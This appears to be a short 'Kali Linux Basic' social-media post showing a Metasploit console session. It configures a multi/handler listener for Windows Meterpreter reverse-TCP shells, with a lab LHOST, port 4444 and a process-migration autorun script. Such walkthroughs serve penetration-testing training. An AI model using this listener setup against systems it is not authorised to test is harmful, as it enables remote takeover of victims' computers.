 @menapps Kali Linux Basic
$ msfconsole
=[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
$ use multi/handler
$ set payload windows/meterpreter/reverse_tcp
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
$ set LHOST 192.168.1.108
$ set AutoRunScript post/windows/manage/migrate
$ show options
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.108 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target